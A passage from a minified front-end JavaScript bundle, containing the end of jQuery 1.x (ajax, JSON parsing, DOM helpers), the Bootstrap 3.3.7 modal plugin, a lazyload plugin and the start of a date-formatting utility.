t=e.parentNode;t&&(t.selectedIndex,t.parentNode&&t.parentNode.selectedIndex)}}),ae.each(["tabIndex","readOnly","maxLength","cellSpacing","cellPadding","rowSpan","colSpan","useMap","frameBorder","contentEditable"],function(){ae.propFix[this.toLowerCase()]=this}),oe.enctype||(ae.propFix.enctype="encoding");var Bt=/[\t\r\n\f]/g;ae.fn.extend({addClass:function(t){var e,n,i,o,r,a,s,l=0;if(ae.isFunction(t))return this.each(function(e){ae(this).addClass(t.call(this,e,W(this)))});if("string"==typeof t&&t)for(e=t.match(Ce)||[];n=this[l++];)if(o=W(n),i=1===n.nodeType&&(" "+o+" ").replace(Bt," ")){for(a=0;r=e[a++];)i.indexOf(" "+r+" ")<0&&(i+=r+" ");o!==(s=ae.trim(i))&&ae.attr(n,"class",s)}return this},removeClass:function(t){var e,n,i,o,r,a,s,l=0;if(ae.isFunction(t))return this.each(function(e){ae(this).removeClass(t.call(this,e,W(this)))});if(!arguments.length)return this.attr("class","");if("string"==typeof t&&t)for(e=t.match(Ce)||[];n=this[l++];)if(o=W(n),i=1===n.nodeType&&(" "+o+" ").replace(Bt," ")){for(a=0;r=e[a++];)for(;-1<i.indexOf(" "+r+" ");)i=i.replace(" "+r+" "," ");o!==(s=ae.trim(i))&&ae.attr(n,"class",s)}return this},toggleClass:function(o,t){var r=typeof o;return"boolean"==typeof t&&"string"===r?t?this.addClass(o):this.removeClass(o):ae.isFunction(o)?this.each(function(e){ae(this).toggleClass(o.call(this,e,W(this),t),t)}):this.each(function(){var e,t,n,i;if("string"===r)for(t=0,n=ae(this),i=o.match(Ce)||[];e=i[t++];)n.hasClass(e)?n.removeClass(e):n.addClass(e);else void 0!==o&&"boolean"!==r||((e=W(this))&&ae._data(this,"__className__",e),ae.attr(this,"class",e||!1===o?"":ae._data(this,"__className__")||""))})},hasClass:function(e){var t,n,i=0;for(t=" "+e+" ";n=this[i++];)if(1===n.nodeType&&-1<(" "+W(n)+" ").replace(Bt," ").indexOf(t))return!0;return!1}}),ae.each("blur focus focusin focusout load resize scroll unload click dblclick mousedown mouseup mousemove mouseover mouseout mouseenter mouseleave change select submit keydown keypress keyup error contextmenu".split(" "),function(e,n){ae.fn[n]=function(e,t){return 0<arguments.length?this.on(n,null,e,t):this.trigger(n)}}),ae.fn.extend({hover:function(e,t){return this.mouseenter(e).mouseleave(t||e)}});var Ht=C.location,Wt=ae.now(),zt=/\?/,qt=/(,)|(\[|{)|(}|])|"(?:[^"\\\r\n]|\\["\\\/bfnrt]|\\u[\da-fA-F]{4})*"\s*:?|true|false|null|-?(?!0\d)\d+(?:\.\d+|)(?:[eE][+-]?\d+|)/g;ae.parseJSON=function(e){if(C.JSON&&C.JSON.parse)return C.JSON.parse(e+"");var o,r=null,t=ae.trim(e+"");return t&&!ae.trim(t.replace(qt,function(e,t,n,i){return o&&t&&(r=0),0===r?e:(o=n||t,r+=!i-!n,"")}))?Function("return "+t)():ae.error("Invalid JSON: "+e)},ae.parseXML=function(e){var t;if(!e||"string"!=typeof e)return null;try{C.DOMParser?t=(new C.DOMParser).parseFromString(e,"text/xml"):((t=new C.ActiveXObject("Microsoft.XMLDOM")).async="false",t.loadXML(e))}catch(e){t=void 0}return t&&t.documentElement&&!t.getElementsByTagName("parsererror").length||ae.error("Invalid XML: "+e),t};var Ut=/#.*$/,$t=/([?&])_=[^&]*/,Zt=/^(.*?):[ \t]*([^\r\n]*)\r?$/gm,Yt=/^(?:GET|HEAD)$/,Vt=/^\/\//,Kt=/^([\w.+-]+:)(?:\/\/(?:[^\/?#]*@|)([^\/?#:]*)(?::(\d+)|)|)/,Gt={},Jt={},Xt="*/".concat("*"),Qt=Ht.href,en=Kt.exec(Qt.toLowerCase())||[];ae.extend({active:0,lastModified:{},etag:{},ajaxSettings:{url:Qt,type:"GET",isLocal:/^(?:about|app|app-storage|.+-extension|file|res|widget):$/.test(en[1]),global:!0,processData:!0,async:!0,contentType:"application/x-www-form-urlencoded; charset=UTF-8",accepts:{"*":Xt,text:"text/plain",html:"text/html",xml:"application/xml, text/xml",json:"application/json, text/javascript"},contents:{xml:/\bxml\b/,html:/\bhtml/,json:/\bjson\b/},responseFields:{xml:"responseXML",text:"responseText",json:"responseJSON"},converters:{"* text":String,"text html":!0,"text json":ae.parseJSON,"text xml":ae.parseXML},flatOptions:{url:!0,context:!0}},ajaxSetup:function(e,t){return t?U(U(e,ae.ajaxSettings),t):U(ae.ajaxSettings,e)},ajaxPrefilter:z(Gt),ajaxTransport:z(Jt),ajax:function(e,t){function n(e,t,n,i){var o,r,a,s,l,u=t;2!==w&&(w=2,f&&C.clearTimeout(f),p=void 0,c=i||"",T.readyState=0<e?4:0,o=200<=e&&e<300||304===e,n&&(s=function(e,t,n){for(var i,o,r,a,s=e.contents,l=e.dataTypes;"*"===l[0];)l.shift(),void 0===o&&(o=e.mimeType||t.getResponseHeader("Content-Type"));if(o)for(a in s)if(s[a]&&s[a].test(o)){l.unshift(a);break}if(l[0]in n)r=l[0];else{for(a in n){if(!l[0]||e.converters[a+" "+l[0]]){r=a;break}i||(i=a)}r=r||i}return r?(r!==l[0]&&l.unshift(r),n[r]):void 0}(m,T,n)),s=function(e,t,n,i){var o,r,a,s,l,u={},d=e.dataTypes.slice();if(d[1])for(a in e.converters)u[a.toLowerCase()]=e.converters[a];for(r=d.shift();r;)if(e.responseFields[r]&&(n[e.responseFields[r]]=t),!l&&i&&e.dataFilter&&(t=e.dataFilter(t,e.dataType)),l=r,r=d.shift())if("*"===r)r=l;else if("*"!==l&&l!==r){if(!(a=u[l+" "+r]||u["* "+r]))for(o in u)if((s=o.split(" "))[1]===r&&(a=u[l+" "+s[0]]||u["* "+s[0]])){!0===a?a=u[o]:!0!==u[o]&&(r=s[0],d.unshift(s[1]));break}if(!0!==a)if(a&&e.throws)t=a(t);else try{t=a(t)}catch(e){return{state:"parsererror",error:a?e:"No conversion from "+l+" to "+r}}}return{state:"success",data:t}}(m,s,T,o),o?(m.ifModified&&((l=T.getResponseHeader("Last-Modified"))&&(ae.lastModified[d]=l),(l=T.getResponseHeader("etag"))&&(ae.etag[d]=l)),204===e||"HEAD"===m.type?u="nocontent":304===e?u="notmodified":(u=s.state,r=s.data,o=!(a=s.error))):(a=u,!e&&u||(u="error",e<0&&(e=0))),T.status=e,T.statusText=(t||u)+"",o?y.resolveWith(g,[r,u,T]):y.rejectWith(g,[T,u,a]),T.statusCode(x),x=void 0,h&&v.trigger(o?"ajaxSuccess":"ajaxError",[T,m,o?r:a]),b.fireWith(g,[T,u]),h&&(v.trigger("ajaxComplete",[T,m]),--ae.active||ae.event.trigger("ajaxStop")))}"object"==typeof e&&(t=e,e=void 0),t=t||{};var i,o,d,c,f,h,p,r,m=ae.ajaxSetup({},t),g=m.context||m,v=m.context&&(g.nodeType||g.jquery)?ae(g):ae.event,y=ae.Deferred(),b=ae.Callbacks("once memory"),x=m.statusCode||{},a={},s={},w=0,l="canceled",T={readyState:0,getResponseHeader:function(e){var t;if(2===w){if(!r)for(r={};t=Zt.exec(c);)r[t[1].toLowerCase()]=t[2];t=r[e.toLowerCase()]}return null==t?null:t},getAllResponseHeaders:function(){return 2===w?c:null},setRequestHeader:function(e,t){var n=e.toLowerCase();return w||(e=s[n]=s[n]||e,a[e]=t),this},overrideMimeType:function(e){return w||(m.mimeType=e),this},statusCode:function(e){var t;if(e)if(w<2)for(t in e)x[t]=[x[t],e[t]];else T.always(e[T.status]);return this},abort:function(e){var t=e||l;return p&&p.abort(t),n(0,t),this}};if(y.promise(T).complete=b.add,T.success=T.done,T.error=T.fail,m.url=((e||m.url||Qt)+"").replace(Ut,"").replace(Vt,en[1]+"//"),m.type=t.method||t.type||m.method||m.type,m.dataTypes=ae.trim(m.dataType||"*").toLowerCase().match(Ce)||[""],null==m.crossDomain&&(i=Kt.exec(m.url.toLowerCase()),m.crossDomain=!(!i||i[1]===en[1]&&i[2]===en[2]&&(i[3]||("http:"===i[1]?"80":"443"))===(en[3]||("http:"===en[1]?"80":"443")))),m.data&&m.processData&&"string"!=typeof m.data&&(m.data=ae.param(m.data,m.traditional)),q(Gt,m,t,T),2===w)return T;for(o in(h=ae.event&&m.global)&&0==ae.active++&&ae.event.trigger("ajaxStart"),m.type=m.type.toUpperCase(),m.hasContent=!Yt.test(m.type),d=m.url,m.hasContent||(m.data&&(d=m.url+=(zt.test(d)?"&":"?")+m.data,delete m.data),!1===m.cache&&(m.url=$t.test(d)?d.replace($t,"$1_="+Wt++):d+(zt.test(d)?"&":"?")+"_="+Wt++)),m.ifModified&&(ae.lastModified[d]&&T.setRequestHeader("If-Modified-Since",ae.lastModified[d]),ae.etag[d]&&T.setRequestHeader("If-None-Match",ae.etag[d])),(m.data&&m.hasContent&&!1!==m.contentType||t.contentType)&&T.setRequestHeader("Content-Type",m.contentType),T.setRequestHeader("Accept",m.dataTypes[0]&&m.accepts[m.dataTypes[0]]?m.accepts[m.dataTypes[0]]+("*"!==m.dataTypes[0]?", "+Xt+"; q=0.01":""):m.accepts["*"]),m.headers)T.setRequestHeader(o,m.headers[o]);if(m.beforeSend&&(!1===m.beforeSend.call(g,T,m)||2===w))return T.abort();for(o in l="abort",{success:1,error:1,complete:1})T[o](m[o]);if(p=q(Jt,m,t,T)){if(T.readyState=1,h&&v.trigger("ajaxSend",[T,m]),2===w)return T;m.async&&0<m.timeout&&(f=C.setTimeout(function(){T.abort("timeout")},m.timeout));try{w=1,p.send(a,n)}catch(e){if(!(w<2))throw e;n(-1,e)}}else n(-1,"No Transport");return T},getJSON:function(e,t,n){return ae.get(e,t,n,"json")},getScript:function(e,t){return ae.get(e,void 0,t,"script")}}),ae.each(["get","post"],function(e,o){ae[o]=function(e,t,n,i){return ae.isFunction(t)&&(i=i||n,n=t,t=void 0),ae.ajax(ae.extend({url:e,type:o,dataType:i,data:t,success:n},ae.isPlainObject(e)&&e))}}),ae._evalUrl=function(e){return ae.ajax({url:e,type:"GET",dataType:"script",cache:!0,async:!1,global:!1,throws:!0})},ae.fn.extend({wrapAll:function(t){if(ae.isFunction(t))return this.each(function(e){ae(this).wrapAll(t.call(this,e))});if(this[0]){var e=ae(t,this[0].ownerDocument).eq(0).clone(!0);this[0].parentNode&&e.insertBefore(this[0]),e.map(function(){for(var e=this;e.firstChild&&1===e.firstChild.nodeType;)e=e.firstChild;return e}).append(this)}return this},wrapInner:function(n){return ae.isFunction(n)?this.each(function(e){ae(this).wrapInner(n.call(this,e))}):this.each(function(){var e=ae(this),t=e.contents();t.length?t.wrapAll(n):e.append(n)})},wrap:function(t){var n=ae.isFunction(t);return this.each(function(e){ae(this).wrapAll(n?t.call(this,e):t)})},unwrap:function(){return this.parent().each(function(){ae.nodeName(this,"body")||ae(this).replaceWith(this.childNodes)}).end()}}),ae.expr.filters.hidden=function(e){return oe.reliableHiddenOffsets()?e.offsetWidth<=0&&e.offsetHeight<=0&&!e.getClientRects().length:function(e){if(!ae.contains(e.ownerDocument||G,e))return!0;for(;e&&1===e.nodeType;){if("none"===((t=e).style&&t.style.display||ae.css(t,"display"))||"hidden"===e.type)return!0;e=e.parentNode}var t;return!1}(e)},ae.expr.filters.visible=function(e){return!ae.expr.filters.hidden(e)};var tn=/%20/g,nn=/\[\]$/,on=/\r?\n/g,rn=/^(?:submit|button|image|reset|file)$/i,an=/^(?:input|select|textarea|keygen)/i;ae.param=function(e,t){var n,i=[],o=function(e,t){t=ae.isFunction(t)?t():null==t?"":t,i[i.length]=encodeURIComponent(e)+"="+encodeURIComponent(t)};if(void 0===t&&(t=ae.ajaxSettings&&ae.ajaxSettings.traditional),ae.isArray(e)||e.jquery&&!ae.isPlainObject(e))ae.each(e,function(){o(this.name,this.value)});else for(n in e)$(n,e[n],t,o);return i.join("&").replace(tn,"+")},ae.fn.extend({serialize:function(){return ae.param(this.serializeArray())},serializeArray:function(){return this.map(function(){var e=ae.prop(this,"elements");return e?ae.makeArray(e):this}).filter(function(){var e=this.type;return this.name&&!ae(this).is(":disabled")&&an.test(this.nodeName)&&!rn.test(e)&&(this.checked||!Le.test(e))}).map(function(e,t){var n=ae(this).val();return null==n?null:ae.isArray(n)?ae.map(n,function(e){return{name:t.name,value:e.replace(on,"\r\n")}}):{name:t.name,value:n.replace(on,"\r\n")}}).get()}}),ae.ajaxSettings.xhr=void 0!==C.ActiveXObject?function(){return this.isLocal?Y():8<G.documentMode?Z():/^(get|post|head|put|delete|options)$/i.test(this.type)&&Z()||Y()}:Z;var sn=0,ln={},un=ae.ajaxSettings.xhr();C.attachEvent&&C.attachEvent("onunload",function(){for(var e in ln)ln[e](void 0,!0)}),oe.cors=!!un&&"withCredentials"in un,(un=oe.ajax=!!un)&&ae.ajaxTransport(function(l){var u;if(!l.crossDomain||oe.cors)return{send:function(e,r){var t,a=l.xhr(),s=++sn;if(a.open(l.type,l.url,l.async,l.username,l.password),l.xhrFields)for(t in l.xhrFields)a[t]=l.xhrFields[t];for(t in l.mimeType&&a.overrideMimeType&&a.overrideMimeType(l.mimeType),l.crossDomain||e["X-Requested-With"]||(e["X-Requested-With"]="XMLHttpRequest"),e)void 0!==e[t]&&a.setRequestHeader(t,e[t]+"");a.send(l.hasContent&&l.data||null),u=function(e,t){var n,i,o;if(u&&(t||4===a.readyState))if(delete ln[s],u=void 0,a.onreadystatechange=ae.noop,t)4!==a.readyState&&a.abort();else{o={},n=a.status,"string"==typeof a.responseText&&(o.text=a.responseText);try{i=a.statusText}catch(e){i=""}n||!l.isLocal||l.crossDomain?1223===n&&(n=204):n=o.text?200:404}o&&r(n,i,o,a.getAllResponseHeaders())},l.async?4===a.readyState?C.setTimeout(u):a.onreadystatechange=ln[s]=u:u()},abort:function(){u&&u(void 0,!0)}}}),ae.ajaxSetup({accepts:{script:"text/javascript, application/javascript, application/ecmascript, application/x-ecmascript"},contents:{script:/\b(?:java|ecma)script\b/},converters:{"text script":function(e){return ae.globalEval(e),e}}}),ae.ajaxPrefilter("script",function(e){void 0===e.cache&&(e.cache=!1),e.crossDomain&&(e.type="GET",e.global=!1)}),ae.ajaxTransport("script",function(t){if(t.crossDomain){var i,o=G.head||ae("head")[0]||G.documentElement;return{send:function(e,n){(i=G.createElement("script")).async=!0,t.scriptCharset&&(i.charset=t.scriptCharset),i.src=t.url,i.onload=i.onreadystatechange=function(e,t){(t||!i.readyState||/loaded|complete/.test(i.readyState))&&(i.onload=i.onreadystatechange=null,i.parentNode&&i.parentNode.removeChild(i),i=null,t||n(200,"success"))},o.insertBefore(i,o.firstChild)},abort:function(){i&&i.onload(void 0,!0)}}}});var dn=[],cn=/(=)\?(?=&|$)|\?\?/;ae.ajaxSetup({jsonp:"callback",jsonpCallback:function(){var e=dn.pop()||ae.expando+"_"+Wt++;return this[e]=!0,e}}),ae.ajaxPrefilter("json jsonp",function(e,t,n){var i,o,r,a=!1!==e.jsonp&&(cn.test(e.url)?"url":"string"==typeof e.data&&0===(e.contentType||"").indexOf("application/x-www-form-urlencoded")&&cn.test(e.data)&&"data");return a||"jsonp"===e.dataTypes[0]?(i=e.jsonpCallback=ae.isFunction(e.jsonpCallback)?e.jsonpCallback():e.jsonpCallback,a?e[a]=e[a].replace(cn,"$1"+i):!1!==e.jsonp&&(e.url+=(zt.test(e.url)?"&":"?")+e.jsonp+"="+i),e.converters["script json"]=function(){return r||ae.error(i+" was not called"),r[0]},e.dataTypes[0]="json",o=C[i],C[i]=function(){r=arguments},n.always(function(){void 0===o?ae(C).removeProp(i):C[i]=o,e[i]&&(e.jsonpCallback=t.jsonpCallback,dn.push(i)),r&&ae.isFunction(o)&&o(r[0]),r=o=void 0}),"script"):void 0}),ae.parseHTML=function(e,t,n){if(!e||"string"!=typeof e)return null;"boolean"==typeof t&&(n=t,t=!1),t=t||G;var i=me.exec(e),o=!n&&[];return i?[t.createElement(i[1])]:(i=m([e],t,o),o&&o.length&&ae(o).remove(),ae.merge([],i.childNodes))};var fn=ae.fn.load;ae.fn.load=function(e,t,n){if("string"!=typeof e&&fn)return fn.apply(this,arguments);var i,o,r,a=this,s=e.indexOf(" ");return-1<s&&(i=ae.trim(e.slice(s,e.length)),e=e.slice(0,s)),ae.isFunction(t)?(n=t,t=void 0):t&&"object"==typeof t&&(o="POST"),0<a.length&&ae.ajax({url:e,type:o||"GET",dataType:"html",data:t}).done(function(e){r=arguments,a.html(i?ae("<div>").append(ae.parseHTML(e)).find(i):e)}).always(n&&function(e,t){a.each(function(){n.apply(this,r||[e.responseText,t,e])})}),this},ae.each(["ajaxStart","ajaxStop","ajaxComplete","ajaxError","ajaxSuccess","ajaxSend"],function(e,t){ae.fn[t]=function(e){return this.on(t,e)}}),ae.expr.filters.animated=function(t){return ae.grep(ae.timers,function(e){return t===e.elem}).length},ae.offset={setOffset:function(e,t,n){var i,o,r,a,s,l,u=ae.css(e,"position"),d=ae(e),c={};"static"===u&&(e.style.position="relative"),s=d.offset(),r=ae.css(e,"top"),l=ae.css(e,"left"),("absolute"===u||"fixed"===u)&&-1<ae.inArray("auto",[r,l])?(a=(i=d.position()).top,o=i.left):(a=parseFloat(r)||0,o=parseFloat(l)||0),ae.isFunction(t)&&(t=t.call(e,n,ae.extend({},s))),null!=t.top&&(c.top=t.top-s.top+a),null!=t.left&&(c.left=t.left-s.left+o),"using"in t?t.using.call(e,c):d.css(c)}},ae.fn.extend({offset:function(t){if(arguments.length)return void 0===t?this:this.each(function(e){ae.offset.setOffset(this,t,e)});var e,n,i={top:0,left:0},o=this[0],r=o&&o.ownerDocument;return r?(e=r.documentElement,ae.contains(e,o)?(void 0!==o.getBoundingClientRect&&(i=o.getBoundingClientRect()),n=V(r),{top:i.top+(n.pageYOffset||e.scrollTop)-(e.clientTop||0),left:i.left+(n.pageXOffset||e.scrollLeft)-(e.clientLeft||0)}):i):void 0},position:function(){if(this[0]){var e,t,n={top:0,left:0},i=this[0];return"fixed"===ae.css(i,"position")?t=i.getBoundingClientRect():(e=this.offsetParent(),t=this.offset(),ae.nodeName(e[0],"html")||(n=e.offset()),n.top+=ae.css(e[0],"borderTopWidth",!0),n.left+=ae.css(e[0],"borderLeftWidth",!0)),{top:t.top-n.top-ae.css(i,"marginTop",!0),left:t.left-n.left-ae.css(i,"marginLeft",!0)}}},offsetParent:function(){return this.map(function(){for(var e=this.offsetParent;e&&!ae.nodeName(e,"html")&&"static"===ae.css(e,"position");)e=e.offsetParent;return e||lt})}}),ae.each({scrollLeft:"pageXOffset",scrollTop:"pageYOffset"},function(t,o){var r=/Y/.test(o);ae.fn[t]=function(e){return Pe(this,function(e,t,n){var i=V(e);return void 0===n?i?o in i?i[o]:i.document.documentElement[t]:e[t]:void(i?i.scrollTo(r?ae(i).scrollLeft():n,r?n:ae(i).scrollTop()):e[t]=n)},t,e,arguments.length,null)}}),ae.each(["top","left"],function(e,n){ae.cssHooks[n]=_(oe.pixelPosition,function(e,t){return t?(t=dt(e,n),at.test(t)?ae(e).position()[n]+"px":t):void 0})}),ae.each({Height:"height",Width:"width"},function(r,a){ae.each({padding:"inner"+r,content:a,"":"outer"+r},function(i,e){ae.fn[e]=function(e,t){var n=arguments.length&&(i||"boolean"!=typeof e),o=i||(!0===e||!0===t?"margin":"border");return Pe(this,function(e,t,n){var i;return ae.isWindow(e)?e.document.documentElement["client"+r]:9===e.nodeType?(i=e.documentElement,Math.max(e.body["scroll"+r],i["scroll"+r],e.body["offset"+r],i["offset"+r],i["client"+r])):void 0===n?ae.css(e,t,o):ae.style(e,t,n,o)},a,n?e:void 0,n,null)}})}),ae.fn.extend({bind:function(e,t,n){return this.on(e,null,t,n)},unbind:function(e,t){return this.off(e,null,t)},delegate:function(e,t,n,i){return this.on(t,e,n,i)},undelegate:function(e,t,n){return 1===arguments.length?this.off(e,"**"):this.off(t,e||"**",n)}}),ae.fn.size=function(){return this.length},ae.fn.andSelf=ae.fn.addBack,"function"==typeof define&&define.amd&&define("jquery",[],function(){return ae});var hn=C.jQuery,pn=C.$;return ae.noConflict=function(e){return C.$===ae&&(C.$=pn),e&&C.jQuery===ae&&(C.jQuery=hn),ae},e||(C.jQuery=C.$=ae),ae}),jQuery.noConflict(),"undefined"==typeof jQuery)throw new Error("Bootstrap's JavaScript requires jQuery");var DateFormatter;!function(){"use strict";var e=jQuery.fn.jquery.split(" ")[0].split(".");if(e[0]<2&&e[1]<9||1==e[0]&&9==e[1]&&e[2]<1||3<e[0])throw new Error("Bootstrap's JavaScript requires jQuery version 1.9.1 or higher, but lower than version 4")}(),function(r){"use strict";function a(i,o){return this.each(function(){var e=r(this),t=e.data("bs.modal"),n=r.extend({},s.DEFAULTS,e.data(),"object"==typeof i&&i);t||e.data("bs.modal",t=new s(this,n)),"string"==typeof i?t[i](o):n.show&&t.show(o)})}var s=function(e,t){this.options=t,this.$body=r(document.body),this.$element=r(e),this.$dialog=this.$element.find(".modal-dialog"),this.$backdrop=null,this.isShown=null,this.originalBodyPad=null,this.scrollbarWidth=0,this.ignoreBackdropClick=!1,this.options.remote&&this.$element.find(".modal-content").load(this.options.remote,r.proxy(function(){this.$element.trigger("loaded.bs.modal")},this))};s.VERSION="3.3.7",s.TRANSITION_DURATION=300,s.BACKDROP_TRANSITION_DURATION=150,s.DEFAULTS={backdrop:!0,keyboard:!0,show:!0},s.prototype.toggle=function(e){return this.isShown?this.hide():this.show(e)},s.prototype.show=function(n){var i=this,e=r.Event("show.bs.modal",{relatedTarget:n});this.$element.trigger(e),this.isShown||e.isDefaultPrevented()||(this.isShown=!0,this.checkScrollbar(),this.setScrollbar(),this.$body.addClass("modal-open"),this.escape(),this.resize(),this.$element.on("click.dismiss.bs.modal",'[data-dismiss="modal"]',r.proxy(this.hide,this)),this.$dialog.on("mousedown.dismiss.bs.modal",function(){i.$element.one("mouseup.dismiss.bs.modal",function(e){r(e.target).is(i.$element)&&(i.ignoreBackdropClick=!0)})}),this.backdrop(function(){var e=r.support.transition&&i.$element.hasClass("fade");i.$element.parent().length||i.$element.appendTo(i.$body),i.$element.show().scrollTop(0),i.adjustDialog(),e&&i.$element[0].offsetWidth,i.$element.addClass("in"),i.enforceFocus();var t=r.Event("shown.bs.modal",{relatedTarget:n});e?i.$dialog.one("bsTransitionEnd",function(){i.$element.trigger("focus").trigger(t)}).emulateTransitionEnd(s.TRANSITION_DURATION):i.$element.trigger("focus").trigger(t)}))},s.prototype.hide=function(e){e&&e.preventDefault(),e=r.Event("hide.bs.modal"),this.$element.trigger(e),this.isShown&&!e.isDefaultPrevented()&&(this.isShown=!1,this.escape(),this.resize(),r(document).off("focusin.bs.modal"),this.$element.removeClass("in").off("click.dismiss.bs.modal").off("mouseup.dismiss.bs.modal"),this.$dialog.off("mousedown.dismiss.bs.modal"),r.support.transition&&this.$element.hasClass("fade")?this.$element.one("bsTransitionEnd",r.proxy(this.hideModal,this)).emulateTransitionEnd(s.TRANSITION_DURATION):this.hideModal())},s.prototype.enforceFocus=function(){r(document).off("focusin.bs.modal").on("focusin.bs.modal",r.proxy(function(e){document===e.target||this.$element[0]===e.target||this.$element.has(e.target).length||this.$element.trigger("focus")},this))},s.prototype.escape=function(){this.isShown&&this.options.keyboard?this.$element.on("keydown.dismiss.bs.modal",r.proxy(function(e){27==e.which&&this.hide()},this)):this.isShown||this.$element.off("keydown.dismiss.bs.modal")},s.prototype.resize=function(){this.isShown?r(window).on("resize.bs.modal",r.proxy(this.handleUpdate,this)):r(window).off("resize.bs.modal")},s.prototype.hideModal=function(){var e=this;this.$element.hide(),this.backdrop(function(){e.$body.removeClass("modal-open"),e.resetAdjustments(),e.resetScrollbar(),e.$element.trigger("hidden.bs.modal")})},s.prototype.removeBackdrop=function(){this.$backdrop&&this.$backdrop.remove(),this.$backdrop=null},s.prototype.backdrop=function(e){var t=this,n=this.$element.hasClass("fade")?"fade":"";if(this.isShown&&this.options.backdrop){var i=r.support.transition&&n;if(this.$backdrop=r(document.createElement("div")).addClass("modal-backdrop "+n).appendTo(this.$body),this.$element.on("click.dismiss.bs.modal",r.proxy(function(e){this.ignoreBackdropClick?this.ignoreBackdropClick=!1:e.target===e.currentTarget&&("static"==this.options.backdrop?this.$element[0].focus():this.hide())},this)),i&&this.$backdrop[0].offsetWidth,this.$backdrop.addClass("in"),!e)return;i?this.$backdrop.one("bsTransitionEnd",e).emulateTransitionEnd(s.BACKDROP_TRANSITION_DURATION):e()}else if(!this.isShown&&this.$backdrop){this.$backdrop.removeClass("in");var o=function(){t.removeBackdrop(),e&&e()};r.support.transition&&this.$element.hasClass("fade")?this.$backdrop.one("bsTransitionEnd",o).emulateTransitionEnd(s.BACKDROP_TRANSITION_DURATION):o()}else e&&e()},s.prototype.handleUpdate=function(){this.adjustDialog()},s.prototype.adjustDialog=function(){var e=this.$element[0].scrollHeight>document.documentElement.clientHeight;this.$element.css({paddingLeft:!this.bodyIsOverflowing&&e?this.scrollbarWidth:"",paddingRight:this.bodyIsOverflowing&&!e?this.scrollbarWidth:""})},s.prototype.resetAdjustments=function(){this.$element.css({paddingLeft:"",paddingRight:""})},s.prototype.checkScrollbar=function(){var e=window.innerWidth;if(!e){var t=document.documentElement.getBoundingClientRect();e=t.right-Math.abs(t.left)}this.bodyIsOverflowing=document.body.clientWidth<e,this.scrollbarWidth=this.measureScrollbar()},s.prototype.setScrollbar=function(){var e=parseInt(this.$body.css("padding-right")||0,10);this.originalBodyPad=document.body.style.paddingRight||"",this.bodyIsOverflowing&&this.$body.css("padding-right",e+this.scrollbarWidth)},s.prototype.resetScrollbar=function(){this.$body.css("padding-right",this.originalBodyPad)},s.prototype.measureScrollbar=function(){var e=document.createElement("div");e.className="modal-scrollbar-measure",this.$body.append(e);var t=e.offsetWidth-e.clientWidth;return this.$body[0].removeChild(e),t};var e=r.fn.modal;r.fn.modal=a,r.fn.modal.Constructor=s,r.fn.modal.noConflict=function(){return r.fn.modal=e,this},r(document).on("click.bs.modal.data-api",'[data-toggle="modal"]',function(e){var t=r(this),n=t.attr("href"),i=r(t.attr("data-target")||n&&n.replace(/.*(?=#[^\s]+$)/,"")),o=i.data("bs.modal")?"toggle":r.extend({remote:!/#/.test(n)&&n},i.data(),t.data());t.is("a")&&e.preventDefault(),i.one("show.bs.modal",function(e){e.isDefaultPrevented()||i.one("hidden.bs.modal",function(){t.is(":visible")&&t.trigger("focus")})}),a.call(i,o,this)})}(jQuery),function(s,i,o,l){var u=s(i);s.fn.lazyload=function(e){function t(){var t=0;r.each(function(){var e=s(this);if(!a.skip_invisible||e.is(":visible"))if(s.abovethetop(this,a)||s.leftofbegin(this,a));else if(s.belowthefold(this,a)||s.rightoffold(this,a)){if(++t>a.failure_limit)return!1}else e.trigger("appear"),t=0})}var n,r=this,a={threshold:0,failure_limit:0,event:"scroll",effect:"show",container:i,data_attribute:"original",skip_invisible:!1,appear:null,load:null,placeholder:"[data-uri]"};return e&&(l!==e.failurelimit&&(e.failure_limit=e.failurelimit,delete e.failurelimit),l!==e.effectspeed&&(e.effect_speed=e.effectspeed,delete e.effectspeed),s.extend(a,e)),n=a.container===l||a.container===i?u:s(a.container),0===a.event.indexOf("scroll")&&n.bind(a.event,function(){return t()}),this.each(function(){var i=this,o=s(i);i.loaded=!1,o.attr("src")!==l&&!1!==o.attr("src")||o.is("img")&&o.attr("src",a.placeholder),o.one("appear",function(){if(!this.loaded){if(a.appear){var e=r.length;a.appear.call(i,e,a)}s("<img />").bind("load",function(){var e=o.attr("data-"+a.data_attribute);o.hide(),o.is("img")?o.attr("src",e):o.css("background-image","url('"+e+"')"),o[a.effect](a.effect_speed),i.loaded=!0;var t=s.grep(r,function(e){return!e.loaded});if(r=s(t),a.load){var n=r.length;a.load.call(i,n,a)}}).attr("src",o.attr("data-"+a.data_attribute))}}),0!==a.event.indexOf("scroll")&&o.bind(a.event,function(){i.loaded||o.trigger("appear")})}),u.bind("resize",function(){t()}),/(?:iphone|ipod|ipad).*os 5/gi.test(navigator.appVersion)&&u.bind("pageshow",function(e){e.originalEvent&&e.originalEvent.persisted&&r.each(function(){s(this).trigger("appear")})}),s(o).ready(function(){t()}),this},s.belowthefold=function(e,t){return(t.container===l||t.container===i?(i.innerHeight?i.innerHeight:u.height())+u.scrollTop():s(t.container).offset().top+s(t.container).height())<=s(e).offset().top-t.threshold},s.rightoffold=function(e,t){return(t.container===l||t.container===i?u.width()+u.scrollLeft():s(t.container).offset().left+s(t.container).width())<=s(e).offset().left-t.threshold},s.abovethetop=function(e,t){return(t.container===l||t.container===i?u.scrollTop():s(t.container).offset().top)>=s(e).offset().top+t.threshold+s(e).height()},s.leftofbegin=function(e,t){return(t.container===l||t.container===i?u.scrollLeft():s(t.container).offset().left)>=s(e).offset().left+t.threshold+s(e).width()},s.inviewport=function(e,t){return!(s.rightoffold(e,t)||s.leftofbegin(e,t)||s.belowthefold(e,t)||s.abovethetop(e,t))},s.extend(s.expr[":"],{"below-the-fold":function(e){return s.belowthefold(e,{threshold:0})},"above-the-top":function(e){return!s.belowthefold(e,{threshold:0})},"right-of-screen":function(e){return s.rightoffold(e,{threshold:0})},"left-of-screen":function(e){return!s.rightoffold(e,{threshold:0})},"in-viewport":function(e){return s.inviewport(e,{threshold:0})},"above-the-fold":function(e){return!s.belowthefold(e,{threshold:0})},"right-of-fold":function(e){return s.rightoffold(e,{threshold:0})},"left-of-fold":function(e){return!s.rightoffold(e,{threshold:0})}})}(jQuery,window,document),function(){"use strict";var g,s,o,i;g=function(e,t){return"string"==typeof e&&"string"==typeof t&&e.toLowerCase()===t.toLowerCase()},s=function(e,t,n){var i=n||"0",o=e.toString();return o.length<t?s(i+o,t):o},o=function(e){var t,n;for(e=e||{},t=1;t<arguments.length;t++)if(n=arguments[t])for(var i in n)n.hasOwnProperty(i)&&("object"==typeof 